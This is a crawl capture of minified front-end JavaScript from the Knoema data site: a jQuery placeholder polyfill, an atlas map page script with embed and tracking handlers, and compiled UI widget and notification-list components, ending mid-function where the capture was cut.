(function(n){n.defaultText=function(t){function f(n){var t=n.attr("placeholder"),i=n.val();n.removeClass(r);t===i&&n.val("")}function e(){n(i).each(function(){f(n(this))});setTimeout(function(){n(i).trigger("focusout")},1)}if(!("placeholder"in document.createElement("input"))){var i="input:text[placeholder]",o=t&&t.context?t.context:"body",r=t&&t.css?t.css:"default",s=t&&t.clearOnSubmit!==undefined?t.clearOnSubmit:!0,u=s?[{selector:"form",type:"submit"}]:[];clear_events=t&&t.clearEvents?u.concat(t.clearEvents):u;n(o).delegate(i,"focusin",function(t){t.stopPropagation();f(n(this))}).delegate(i,"focusout",function(t){t.stopPropagation();var i=n(this),u=i.attr("placeholder"),f=i.val();(n.trim(f)===""||f===u)&&i.val(u).addClass(r)});n(i).trigger("focusout");n.each(clear_events,function(t,i){var s=i.selector,f=i.type,r=n(s),h=r.length,o,u;if(r.size())if(o=n.data(r.get(0),"events"),o)for(u=0;u<h;u++)n.data(r.get(u),"events")[f].unshift({type:f,guid:null,namespace:"",data:undefined,handler:function(){e()}});else r.bind(f,function(){e()})})}}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/Atlas/map.066a86cbbf3bb690a9e4689b4f393e64d69718e5.js
body_size: 1888
content:
$(function(){function f(t,u){var e,f;t&&(e=(t.href+"").replace(window.location.protocol,"").replace(window.location.host,"").replace("//",""),i?n.showGadget(null):(u||(o?history.pushState("",t.innerHTML,t.href):window.location.hash=t.attributes["data-fragment"].value),f={level:$.deparam.querystring().level||""},$("div#see-also a").each(function(){this.href=$.param.querystring(this.href,f);f.level===""&&(this.href=this.href.replace("?level=",""))}),$("div.atlas-dialog").dialog("destroy"),$("ul#atlas-tabs.region-level-tabs li h2.active").removeClass("active"),$(t).closest("h2").addClass("active"),gaTracker.TrackPageView(e),$("div#maps-ranks-content").busy($.get(t.href,{partial:!0},function(t){$("div#maps-embed-dialog, div#ranks-embed-dialog").parents(".ui-dialog").remove();$("div.atlas-dialog").remove();$("div#maps-ranks-content").replaceWith(t);n=new Knoema.Indicator(r);n.showGadget(null)}))));i=!1}function s(n){$.require(["/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.colorPicker.js","/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js","/Js/knoema/Knoema.FileUploader.js","/Js/Resource/customize.js","/Tmpl-embed","/Css/jQuery/jquery.colorPicker.less","/Css/jQuery/jquery.spectrum.colorPicker.css","/Css/Resource","/Css/Knoema/knoema.fileuploader.less"],function(){var t=$('<div id="customize-dialog">').appendTo($("body"));t.html($.R("~/Js/Atlas/map.js","Loading..."));t.knDialog({resizable:!1,draggable:!1,modal:!0,width:1181,height:650,title:$.R("~/Js/Atlas/map.js","Embed gadget"),open:function(){$("div.ui-dialog-buttonpane").append(Knoema.Utils.buildHTML("a",$.R("~/Js/Atlas/map.js","Reset settings"),{id:"reset-settings","class":"customize-embed",href:n}))},buttons:[{text:$.R("~/Js/Atlas/map.js","Copy to clipboard"),click:function(){Knoema.Utils.copy("#customize-dialog #embed-markup")}},"close"]});$.get(n,function(n){t.html(n);t.find("#embed-markup").select()})})}var r=$("#atlas, #mobile-content #timeseries").hasClass("premium"),i=!0,n,t;if($("div#maps-ranks-content").length){$(window).off("popstate.atlas");$(window).on("popstate.atlas-maps",function(){var n=$("a.atlas-nav").each(function(n,t){if(t.href==window.location.href&&!i)return f(t,!0),!1})})}if(n=new Knoema.Indicator(r),$("#map").length===0&&$("#table").length===0)$("body").on("click","div#buttons-container a.switch-info",function(){var n=window.location.hash;if(typeof n!="undefined"&&n.length>0){try{$(n)}catch(t){return}return window.location.href=$(this).attr("href")+n,!1}});$("body").off("click","div#buttons-container a.embed");$("body").on("click","div#buttons-container a.embed",function(){return EventTracker.track("Atlas - Action",{Command:"Embed"},function(){var n=$("div.atlas-dialog");n.knDialog({modal:!0,width:420,resizable:!1,open:function(){var i=document.location.protocol==""?document.location.hostname:document.location.protocol+"//"+document.location.hostname,t=$($(this).find("textarea").val()),r=Knoema.Utils.buildUrl("//"+document.location.hostname+"/resource/customize",{url:encodeURIComponent(t.attr("src").replace(i,"")),width:900,height:t.attr("height")});$("div.ui-dialog-buttonpane").append(Knoema.Utils.buildHTML("a",$.R("~/Js/Atlas/map.js","Customize"),{"class":"customize-embed"}));$("a.customize-embed").click(function(){s(r);n.dialog("close")})},buttons:[{text:$.R("~/Js/Atlas/map.js","Copy"),click:function(){Knoema.Utils.copy("#embed-markup")}},"close"]});$("#embed-markup").select()},!0),!1});$("body").off("click","div#buttons-container a.explore");$("body").on("click","div#buttons-container a.explore",function(){var n=this;return $(this).data("self-explore")?!0:this.href.indexOf("/products/professional")>-1?(gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.track("Atlas - Action",{Command:"Explore Data"},function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Explore Data"},function(){document.location.href=n.href},!0)},!0),!1):($("#atlas").trigger("exploreClicked"),!1)});$("body").on("click","#free-data-hub-statistic-popup .button-box a, #gold-data-hub-statistic-popup .button-box a",function(){return $(this).data("self-explore")?!0:($("#atlas").trigger("exploreClicked"),!1)});$("body").off("click","div#buttons-container a.export");$("body").on("click","div#buttons-container a.export",function(){return $("#atlas").trigger("exportClicked"),!1});$("body").off("click","#atlas a.view-ranking");$("body").on("click","#atlas a.view-ranking",function(){EventTracker.track("Atlas - Action",{Command:"View Ranking"},null,!0)});$("body").off("click","div#buttons-container a.view-map");$("body").on("click","div#buttons-container a.view-map",function(){EventTracker.track("Atlas - Action",{Command:"View Map"},null,!0)});$("body").off("click","a.export-to-pdf");$("body").on("click","a.export-to-pdf",function(){return $("#atlas, #timeseries").trigger("exportToPDFClicked"),!1});$("body").on("atlasCountryClick",function(n,t,i,r,u){if(typeof u!="undefined"){var f=$("div#atlas input#region-resolve-url").val()+("&datasetId="+i+"&key="+u);Knoema.Utils.url.getParam().view==="snowflake"&&(f=Knoema.Utils.url.setParam({view:"snowflake"},f));window.location.href=f}});$("body").off("click","#buttons-container .add-to-gadgetbin").on("click","#buttons-container .add-to-gadgetbin",function(){return $("#atlas").trigger("addToGadgetBin"),!1});var e=$("a","ul#atlas-tabs.region-level-tabs li"),u=$.param.fragment(window.location.hash)||$.deparam.querystring().level||"",o=Modernizr.history;u.length===0&&e.length>0&&(u=e[0].attributes["data-fragment"].value);u==="maps"?document.location.href=document.location.origin+document.location.pathname+"?type=maps":n.showGadget(null);$("body").on("click",".region-level-tabs#atlas-tabs a",function(){return o?(i=!1,f(this,!1),!1):!0});$.deparam.querystring().action==="export"&&$("#site-main").length>0&&$("#atlas").trigger("exportClicked");$("#atlas").on("click","a.explore",function(){var n=this.href;if(n.indexOf("/products/professional/get?return")!==-1)return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.track("Atlas - Action",{Command:"Explore Data"},function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Explore Data"},function(){document.location.href=n},!0)},!0),!1});$("body").off("click","#subscribe-for-alerts");$("body").on("click","#subscribe-for-alerts",function(){var t,i;return n=new Knoema.Indicator(r),n.getExportHost()&&(t=JSON.stringify(n.getExportHost().getState())),i=new Knoema.UpdateAlertDialog(t),i.save(),!1});t=$("#update-alert-dialog");t.find(".text").width(t.width()-t.find(".icon").width()-t.find(".title").width()-t.find(".separator").outerWidth(!0)-t.find("#subscribe-for-alerts").outerWidth(!0)-25);$("body").on("keypress","#update-alert-dialog input[type='text']",function(n){return n.which!==13});$("body").on("keydown","#update-alert-dialog input[type='text']",function(n){$(n.currentTarget).removeClass("red")});$("body").off("click","div#buttons-container a.snowflake");$("body").on("click","div#buttons-container a.snowflake",function(){return $("body").trigger("snowflakeClicked"),!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/Components.89f85fd11e10a7f0b5b8635c44939e5c032be8d5.js
body_size: 5958
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},__extends,Knoema;(function(n){var t;(function(n){var t=function(){function n(){this._isInit=!1}return n.prototype.getContainer=function(){return this._container},n.prototype.load=function(){if(this._isInit)throw Error("Component is already init");},n.prototype.onContainerResize=function(){this.updateView()},n.prototype.save=function(){return{}},n.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){var t,i=this;return __generator(this,function(){if(!n||n.length===0)throw Error("Container should not be empty");return this._isInit=!0,this._container=n,this.updateView(),this._container.resize(function(){clearTimeout(t);t=setTimeout(function(){i.onContainerResize()},200)}),[2]})})},n.prototype.getEditableProperties=function(){return[]},n}();n.Component=t})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})};__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},function(n){var t;(function(t){var i=function(){function t(){}return t.executeRequestAsync=function(t,i,r){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(){return[2,new Promise(function(u,f){t==="GET"?n.Utils.apiGet(i,u,f):n.Utils.apiPost(i,r,u,f)})]})})},t.getRegisteredComponents=function(){var t=[],i=function(n){var u,r;for(u in n)(r=n[u],r&&n.hasOwnProperty(u))&&(typeof r.register=="function"?t.push(r.register()):typeof r=="object"&&i(r))};return i(n.Components),t},t}();t.Utils=i})(t=n.Components||(n.Components={}))}(Knoema||(Knoema={})),function(n){var t;(function(n){var t=function(){function n(n){this._warningText="";this._container=n&&n.container;this._warningText=n&&n.warningText?n.warningText:this._warningText}return n.prototype.init=function(){this._container&&(this._container.empty(),$.tmpl("Tmpl-components-warning",{warningText:this._warningText}).appendTo(this._container))},n}();n.Warning=t})(t=n.Components||(n.Components={}))}(Knoema||(Knoema={}));__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(t){var i=function(){function n(n){n&&(this._container=n.container||this._container,this._content=n.content||this._content)}return n.prototype.setContent=function(n){this._content=n;this.updateView()},n.prototype.setContainer=function(n){this._container=n},n}(),u,r,f;t.Widget=i;u=function(n){function t(t){var i=n.call(this,t)||this;return i._showSeeAll=!0,t&&(i._showSeeAll=typeof t.showSeeAll!="undefined"?t.showSeeAll:!0,i._seeAllLink=t.seeAllLink||i._seeAllLink),i}return __extends(t,n),t.prototype.updateView=function(){var t={showSeeAll:this._showSeeAll,seeAllLink:this._seeAllLink},n;this._container.empty();$.tmpl("Tmpl-components-widget-list",t).appendTo(this._container);this._container.find(".component-block-content-list").append(this._content);n=this._container.find(".component-block-content-list");n.prop("scrollHeight")>n.height()&&this._showSeeAll&&this._container.find(".component-block-content-footer").show()},t.prototype.setSeeAllLink=function(n){this._seeAllLink=n},t}(i);t.ListWidget=u;r=function(t){function i(n){var i=t.call(this,n)||this;return i._itemsCount=0,i._activeItem=0,i._showSliderBtns=!0,n&&(i._itemsCount=n.itemsCount||i._itemsCount,i._activeItem=n.activeSliderItem||i._activeItem,i._showSliderBtns=typeof n.showSliderBtns!="undefined"?n.showSliderBtns:!0,n.nextBtn&&n.prevBtn&&(i._nextBtn=n.nextBtn,i._prevBtn=n.prevBtn,i._showSliderBtns=!1)),i}return __extends(i,t),i.prototype.updateView=function(){this._itemsCount=this._content.filter(".component-block-item").length;var n={showSliderBtns:this._showSliderBtns,itemsCount:this._itemsCount};this._container.empty();$.tmpl("Tmpl-components-widget-slider",n).appendTo(this._container);this._container.find(".component-block-content-slider").append(this._content);this.bindEvents();this.setSliderPosition(this._activeItem,0)},i.prototype.isExternalSliderBtns=function(){return this._nextBtn&&this._nextBtn.length>0&&this._prevBtn&&this._prevBtn.length>0},i.prototype.bindEvents=function(){var n=this,t=this.isExternalSliderBtns(),i=t?this._nextBtn:this._container.find(".slider-btn.btn-next"),r=t?this._prevBtn:this._container.find(".slider-btn.btn-prev");i.off("click.slide");i.on("click.slide",function(){n.setSliderPositionNext()});r.off("click.slide");r.on("click.slide",function(){n.setSliderPositionPrev()})},i.prototype.updateSliderStatus=function(){var i=this.isExternalSliderBtns(),n=i?this._nextBtn:this._container.find(".slider-btn.btn-next"),t=i?this._prevBtn:this._container.find(".slider-btn.btn-prev");if(this._itemsCount<=1){n.addClass("inactive");t.addClass("inactive");return}this._activeItem===0?(n.removeClass("inactive"),t.addClass("inactive")):this._activeItem===this._itemsCount-1?(n.addClass("inactive"),t.removeClass("inactive")):(n.removeClass("inactive"),t.removeClass("inactive"));this._container.find(".slider-status .slider-active-item").text(this._activeItem+1)},i.prototype.setSliderPosition=function(t,i){if(i===void 0&&(i=500),!(t<0)&&!(t>=this._itemsCount)){this._activeItem=t;var u=this._container.find(".component-widget-content").outerWidth(),r=u*t;n.Utils.isRtl()&&!$.browser.msie&&(r*=-1);this._container.find(".component-block-content-slider").animate({scrollLeft:r},i);this.updateSliderStatus()}},i.prototype.setSliderPositionNext=function(){this._activeItem!==this._itemsCount-1&&(this._activeItem++,this.setSliderPosition(this._activeItem))},i.prototype.setSliderPositionPrev=function(){this._activeItem!==0&&(this._activeItem--,this.setSliderPosition(this._activeItem))},i.prototype.setItemsCount=function(n){this._itemsCount=n},i.prototype.getItemsCount=function(){return this._itemsCount},i.prototype.getActiveItem=function(){return this._activeItem},i.prototype.getButtonsVisibility=function(){return this._showSliderBtns},i}(i);t.SliderWidget=r;f=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t._containerClass="tiles-slider",t}return __extends(t,n),t.prototype.groupBySlides=function(n){var o=[],i=n.filter(".component-block-item"),s,f,e,r,u,t,h,c;if(i.length>0&&(s=this._container.width(),f=i.outerWidth(!0),f>0))for(e=Math.floor(s/f),r=0;r<i.length;){for(u=$("<div><\/div>").addClass("tile-group"),o.push(u),t=0,t=0;t<e&&r<i.length;t++)h=$(i.get(r)),u.append(h),r++;while(t<e)c=$("<a><\/a>").addClass("list-item empty-tile"),u.append(c),t++}return $(o.map(function(n){return n.get(0)}))},t.prototype.updateView=function(){var n=this.groupBySlides(this._content),t;this._container.empty();this.setItemsCount(n.length);t={showSliderBtns:this.getButtonsVisibility(),itemsCount:this.getItemsCount()};$.tmpl("Tmpl-components-widget-slider",t).appendTo(this._container);this._container.find(".component-block-content-slider").addClass(this._containerClass).append(n);this.setSliderPosition(0);this.bindEvents()},t}(r);t.TilesSliderWidget=f})(t=n.Components||(n.Components={}))}(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(){var n=t.call(this)||this;return n._widgetType="list",n._showSliderButtons=!0,n._showSeeAll=!0,n}return __extends(i,t),i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&(this._widgetType=n.viewType||this._widgetType,this._showSliderButtons=typeof n.showSliderButtons!="undefined"?n.showSliderButtons:this._showSliderButtons,this._showSeeAll=typeof n.showSeeAll!="undefined"?n.showSeeAll:this._showSeeAll)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.viewType=this._widgetType,n.showSliderButtons=this._showSliderButtons,n.showSeeAll=this.getShowSeeAll(),n},i.prototype.getEditableProperties=function(){var n=t.prototype.getEditableProperties.call(this);return n.push({name:$.R("~/Js/Components/widget-component.js","View type"),property:"viewType",listOptions:[{name:$.R("~/Js/Components/widget-component.js","List"),value:"list"},{name:$.R("~/Js/Components/widget-component.js","Slider"),value:"slider"}],setFunction:"setWidgetType",type:"list"}),this._widgetType==="list"?n.push({name:$.R("~/Js/Components/widget-component.js","Show see all"),property:"showSeeAll",setFunction:"setShowSeeAll",type:"boolean"}):this._widgetType==="slider"&&n.push({name:$.R("~/Js/Components/widget-component.js","Show slider buttons"),property:"showSliderButtons",setFunction:"setShowSliderButtons",type:"boolean"}),n},i.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return this.createWidget(n),[4,t.prototype.initAsync.call(this,n)];case 1:return i.sent(),[2]}})})},i.prototype.createWidget=function(t){var r,i;this._widgetType==="list"?(r={container:t,showSeeAll:this.getShowSeeAll(),seeAllLink:this.getSeeAllLink()},this._widget=new n.Components.ListWidget(r)):this._widgetType==="slider"?(i={container:t,showSliderBtns:this._showSliderButtons},this._widget=new n.Components.SliderWidget(i)):this._widgetType==="tiles-slider"&&(i={container:t,showSliderBtns:this._showSliderButtons},this._widget=new n.Components.TilesSliderWidget(i))},i.prototype.updateContent=function(n){this._widget.setContent(n)},i.prototype.getWidget=function(){return this._widget},i.prototype.getWidgetType=function(){return this._widgetType},i.prototype.setWidgetType=function(n){this._widgetType!==n&&(this._widgetType=n,this._isInit)&&(this.createWidget(this.getContainer()),this.updateView())},i.prototype.getShowSliderButtons=function(){return this._showSliderButtons},i.prototype.setShowSliderButtons=function(n){this._showSliderButtons!==n&&(this._showSliderButtons=n,this._isInit)&&(this.createWidget(this.getContainer()),this.updateView())},i.prototype.getShowSeeAll=function(){return this._showSeeAll},i.prototype.setShowSeeAll=function(n){this._showSeeAll!==n&&(this._showSeeAll=n,this._isInit)&&(this.createWidget(this.getContainer()),this.updateView())},i}(t.Component);t.WidgetComponent=i})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(){var n=t.call(this)||this;return n._count=20,n._count=20,n}return __extends(i,t),i.prototype.isDataExists=function(){return this._notifications&&this._notifications.length>0},i.prototype.getSeeAllLink=function(){return"/user/feed"},i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&(this._count=n.count||this._count)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.count=this._count,n},i.prototype.getCount=function(){return this._count},i.prototype.setCount=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._count===n?[2]:(this._count=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i.prototype.getEditableProperties=function(){var n=t.prototype.getEditableProperties.call(this);return n.concat([{name:$.R("~/Js/Components/notification-list.js","Count"),property:"count",setFunction:"setCount",type:"number"}])},i.prototype.getLoadUrl=function(){return"/api/1.0/me/notifications"},i.prototype.getPostOptions=function(){return{count:this._count,excludeAlerts:!0}},i.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return(!this._notifications||this._notifications.length===0)?[4,this.loadDataAsync(n)]:[3,2];case 1:i.sent();i.label=2;case 2:return[4,t.prototype.initAsync.call(this,n)];case 3:return i.sent(),[2]}})})},i.prototype.loadDataAsync=function(t){return __awaiter(this,void 0,void 0,function(){var i,r;return __generator(this,function(u){switch(u.label){case 0:if(!n.Utils.isAuthenticated())return[2];n.Utils.addLoading(t);u.label=1;case 1:return u.trys.push([1,3,4,5]),[4,n.Components.Utils.executeRequestAsync("POST",this.getLoadUrl(),this.getPostOptions())];case 2:return i=u.sent(),this._lastNotificationKey=i.lastNotificationKey,i&&i.notifications&&(this._notifications=i.notifications.slice(0,this._count),this._notifications.forEach(function(n){if(n.updateAlert)switch(n.updateAlert.condition){case 0:n.updateAlert.conditionText=$.R("~/Js/Components/notification-list.js","is less then");break;case 1:n.updateAlert.conditionText=$.R("~/Js/Components/notification-list.js","is more then")}})),[3,5];case 3:return r=u.sent(),this._onLoadError(),[3,5];case 4:return n.Utils.removeLoading(t),[7];case 5:return[2]}})})},i.prototype._onLoadError=function(){var t=new n.Components.Warning({container:this.getContainer()});t.init()},i}(t.WidgetComponent),r,u;t.NotificationList=i;r=function(t){function i(){return t.call(this)||this}return __extends(i,t),i.prototype.getPostOptions=function(){var n=t.prototype.getPostOptions.call(this);return n.type="data-alerts",n},i.prototype.getUpdateAlertNotifications=function(){for(var i,t,u=[],r=0;r<this._notifications.length;r++)i=this._notifications[r],i.updateAlert&&(t=n.Utils.objectClone(i.updateAlert),t.updated=i.updatedString,this.getWidgetType()==="list"?t.points=t.points.slice(0,1):this.getWidgetType()==="slider"&&(t.morePoints=0,t.points.length>2&&(t.morePoints=t.points.length-2,t.points=t.points.slice(0,2))),u.push(t));return u},i.prototype.getEmptyDescription=function(){var n=[];return n.push($.R("~/Js/Components/notification-list.js","Subscribe for data alerts wherever you see the alert symbol <i class='knoema-ico notice'><\/i>")),n.push($.R("~/Js/Components/notification-list.js","Your data alerts will appear here as your work.")),n},i.prototype.updateView=function(){var n;if(this.getContainer().empty(),!this._notifications||this._notifications.length===0){n={description:this.getEmptyDescription()};$.tmpl("Tmpl-components-component-empty",n).appendTo(this.getContainer());return}var t=this.getUpdateAlertNotifications(),i={alerts:t},r=$.tmpl("Tmpl-components-update-alert-list",i);this.updateContent(r)},i.register=function(){return{name:$.R("~/Js/Components/notification-list.js","Data alert list"),type:"UpdateAlertList",icon:"/img/v6/page/gadgets/ico-c-alert-list.svg"}},i}(i);t.UpdateAlertList=r;u=function(t){function i(){return t.call(this)||this}return __extends(i,t),i.prototype.getPostOptions=function(){var n=t.prototype.getPostOptions.call(this);return n.type="updates",n},i.prototype.getResourceNotifications=function(){for(var t,r,u=[],i=0,f=this._notifications;i<f.length;i++)t=f[i],t.resource&&(r=n.Utils.objectClone(t.resource),r.dateString=t.updatedString,u.push(r));return u},i.prototype.getEmptyDescription=function(){var n=[];return n.push($.R("~/Js/Components/notification-list.js","Click the icon <i class='knoema-ico plus'><\/i> to follow pages and datasets to received notifications when they're updated.")),n.push($.R("~/Js/Components/notification-list.js","Your following resources will appear here as your work.")),n},i.prototype.updateView=function(){var i,n,t;if(this.getContainer().empty(),!this._notifications||this._notifications.length===0){i={description:this.getEmptyDescription()};$.tmpl("Tmpl-components-component-empty",i).appendTo(this.getContainer());return}var r=this.getResourceNotifications(),u={resources:r,viewType:this.getWidgetType()},f=$.tmpl("Tmpl-components-follow-list",u);this.updateContent(f);this.getWidgetType()==="slider"&&(n=this.getContainer().find(".follow-item").height()-100,t=this.getContainer().find(".component-block-item-description"),t.height(n),t.shave(n));this.getContainer().find(".component-block-item-title a").shave(38)},i.register=function(){return{name:$.R("~/Js/Components/notification-list.js","Follow list"),type:"FollowList",icon:"/img/v6/page/gadgets/ico-c-follow-list.svg"}},i}(i);t.FollowList=u})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function 